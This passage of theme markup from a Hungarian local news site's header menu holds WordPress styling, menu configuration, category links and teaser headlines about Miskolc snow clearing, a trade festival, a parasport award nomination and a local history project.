.block-mega-child-cats{width:160px}.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_149 .td-module-container:before{bottom:-0px}.tdi_149 .td-module-meta-info{padding:15px 5px}.tdi_149 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149 .tdb-mega-modules-wrap{padding:14px}.tdi_149 .block-mega-child-cats a{padding:0 14px}.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_149 .td-module-container:before{bottom:-0px}.tdi_149 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_149 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_149 = new tdBlock();
block_tdi_149.id = "tdi_149";
block_tdi_149.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_149","tdc_css_class_style":"tdi_149_rand_style","context":"","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_149"}';
block_tdi_149.td_column_number = "3";
block_tdi_149.block_type = "tdb_header_mega_menu";
block_tdi_149.post_count = "4";
block_tdi_149.found_posts = "4614";
block_tdi_149.header_color = "";
block_tdi_149.ajax_pagination_infinite_stop = "";
block_tdi_149.max_num_pages = "1154";
tdBlocksArray.push(block_tdi_149);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_149" 
 id="tdi_150" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_151" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="22" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/"
 >Miskolc - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_152" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="16" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/"
 >Miskolc - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_153" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="32" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/"
 >Miskolc - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_154" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="19" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/"
 >Miskolc - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_149 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/ejszakai_gepi_homentesitest_vegez_a_varosgazda_miskolcon/"  rel="bookmark" class="td-image-wrap " title="Éjszakai gépi hómentesítést végez a Városgazda Miskolcon" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_ejszakai_gepi_homentesitest_vegez_a_Varosgazda_Miskolcon-696x928.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/ejszakai_gepi_homentesitest_vegez_a_varosgazda_miskolcon/"  rel="bookmark" title="Éjszakai gépi hómentesítést végez a Városgazda Miskolcon">Éjszakai gépi hómentesítést végez a Városgazda Miskolcon</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_kovetkezo_lepcsofok_a_szakma_sztar_fesztival/"  rel="bookmark" class="td-image-wrap " title="A következő lépcsőfok a Szakma Sztár Fesztivál" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_kovetkezo_lepcsofok_a_Szakma_Sztar_Fesztival-696x466.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_kovetkezo_lepcsofok_a_szakma_sztar_fesztival/"  rel="bookmark" title="A következő lépcsőfok a Szakma Sztár Fesztivál">A következő lépcsőfok a Szakma Sztár Fesztivál</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_miskolci_egyetem_parasportolojat_dijra_jeloltek/"  rel="bookmark" class="td-image-wrap " title="A Miskolci Egyetem parasportolóját díjra jelölték" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_Miskolci_Egyetem_parasportolojat_dijra_jeloltek-696x928.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_miskolci_egyetem_parasportolojat_dijra_jeloltek/"  rel="bookmark" title="A Miskolci Egyetem parasportolóját díjra jelölték">A Miskolci Egyetem parasportolóját díjra jelölték</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/makuka_150___kozos_emlekeinket_keresi_a_mirehu/"  rel="bookmark" class="td-image-wrap " title="MaKuka 150 – közös emlékeinket keresi a MiReHu" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_MaKuka_150___kozos_emlekeinket_keresi_a_MiReHu-696x481.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/makuka_150___kozos_emlekeinket_keresi_a_mirehu/"  rel="bookmark" title="MaKuka 150 – közös emlékeinket keresi a MiReHu">MaKuka 150 – közös emlékeinket keresi a MiReHu</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_149" data-td_block_id="tdi_149"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_149" data-td_block_id="tdi_149"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><div class="tdb-menu-item-text">BORSOD</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_155 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_155" ><style>.tdi_155 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_155:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_155:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_155.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_155.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_155 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_155 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_155 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_155 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_155 .entry-thumb{background-position:center 50%}.tdi_155 .td-image-wrap{padding-bottom:60%}.tdi_155 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_155 .td-module-meta-info,.ie11 .tdi_155 .td-module-meta-info{flex:auto}.tdi_155 .td-post-vid-time{display:block}.tdi_155 .td-module-meta-info,.tdi_155 .td-next-prev-wrap{text-align:center}.tdi_155 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_155.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_155 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_155 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_155 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_155 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_155 .td-post-category:not(.td-post-extra-category){display:none}.tdi_155 .td-author-date{display:none}.tdi_155 .td-post-author-name{display:none}.tdi_155 .td-post-date,.tdi_155 .td-post-author-name span{display:none}.tdi_155 .entry-review-stars{display:none}.tdi_155 .td-icon-star,.tdi_155 .td-icon-star-empty,.tdi_155 .td-icon-star-half{font-size:15px}.tdi_155 .td-module-comments{display:none}.tdi_155 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_155:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_155 .td-module-title a{color:#000000}.tdi_155 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_155 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_155 .tdb-mega-modules-wrap{padding:20px}.tdi_155 .block-mega-child-cats{width:160px}.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_155 .td-module-container:before{bottom:-0px}.tdi_155 .td-module-meta-info{padding:15px 5px}.tdi_155 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155 .tdb-mega-modules-wrap{padding:14px}.tdi_155 .block-mega-child-cats a{padding:0 14px}.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_155 .td-module-container:before{bottom:-0px}.tdi_155 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_155 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_155 = new tdBlock();
block_tdi_155.id = "tdi_155";
block_tdi_155.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 